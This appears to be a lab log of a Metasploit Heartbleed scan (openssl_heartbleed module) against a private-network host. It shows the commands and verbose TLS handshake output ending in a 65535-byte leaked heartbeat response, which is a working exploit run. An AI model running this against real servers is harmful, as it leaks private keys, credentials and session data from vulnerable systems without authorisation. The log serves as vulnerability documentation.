 msf5 auxiliary(scanner/ssl/openssl_heartbleed) > set rhost 192.168.51.133
rhost => 192.168.51.133
msf5 auxiliary(scanner/ssl/openssl_heartbleed) > set  verbose true
verbose => true
msf5 auxiliary(scanner/ssl/openssl_heartbleed) > run
[*] 192.168.51.133:443    - Leaking heartbeat response #1
[*] 192.168.51.133:443    - Sending Client Hello...
[*] 192.168.51.133:443    - SSL record #1:
[*] 192.168.51.133:443    -     Type:    22
[*] 192.168.51.133:443    -     Version: 0x0301
[*] 192.168.51.133:443    -     Length:  86
[*] 192.168.51.133:443    -     Handshake #1:
[*] 192.168.51.133:443    -             Length: 82
[*] 192.168.51.133:443    -             Type:   Server Hello (2)
[*] 192.168.51.133:443    -             Server Hello Version:           0x0301
[*] 192.168.51.133:443    -             Server Hello random data:       5fd46996727a4e50c0e2eaecf52d1592384aaa6870d4d65eea8b6b34eb47a389
[*] 192.168.51.133:443    -             Server Hello Session ID length: 32
[*] 192.168.51.133:443    -             Server Hello Session ID:        66e9cacbefcb28955de31c38bd9dff93de153a6d6247fa117ebc3f2f091d6f74
[*] 192.168.51.133:443    - SSL record #2:
[*] 192.168.51.133:443    -     Type:    22
[*] 192.168.51.133:443    -     Version: 0x0301
[*] 192.168.51.133:443    -     Length:  822
[*] 192.168.51.133:443    -     Handshake #1:
[*] 192.168.51.133:443    -             Length: 818
[*] 192.168.51.133:443    -             Type:   Certificate Data (11)
[*] 192.168.51.133:443    -             Certificates length: 815
[*] 192.168.51.133:443    -             Data length: 818
[*] 192.168.51.133:443    -             Certificate #1:
[*] 192.168.51.133:443    -                     Certificate #1: Length: 812
[*] 192.168.51.133:443    -                     Certificate #1: #<OpenSSL::X509::Certificate: subject=#<OpenSSL::X509::Name CN=localhost,O=Dis,L=Springfield,ST=Denial,C=US>, issuer=#<OpenSSL::X509::Name CN=localhost,O=Dis,L=Springfield
,ST=Denial,C=US>, serial=#<OpenSSL::BN:0x00007efe8154c028>, not_before=2020-08-09 17:03:46 UTC, not_after=2021-08-09 17:03:46 UTC>
[*] 192.168.51.133:443    - SSL record #3:
[*] 192.168.51.133:443    -     Type:    22
[*] 192.168.51.133:443    -     Version: 0x0301
[*] 192.168.51.133:443    -     Length:  331
[*] 192.168.51.133:443    -     Handshake #1:
[*] 192.168.51.133:443    -             Length: 327
[*] 192.168.51.133:443    -             Type:   Server Key Exchange (12)
[*] 192.168.51.133:443    - SSL record #4:
[*] 192.168.51.133:443    -     Type:    22
[*] 192.168.51.133:443    -     Version: 0x0301
[*] 192.168.51.133:443    -     Length:  4
[*] 192.168.51.133:443    -     Handshake #1:
[*] 192.168.51.133:443    -             Length: 0
[*] 192.168.51.133:443    -             Type:   Server Hello Done (14)
[*] 192.168.51.133:443    - Sending Heartbeat...
[*] 192.168.51.133:443    - Heartbeat response, 65535 bytes
PeiQi文库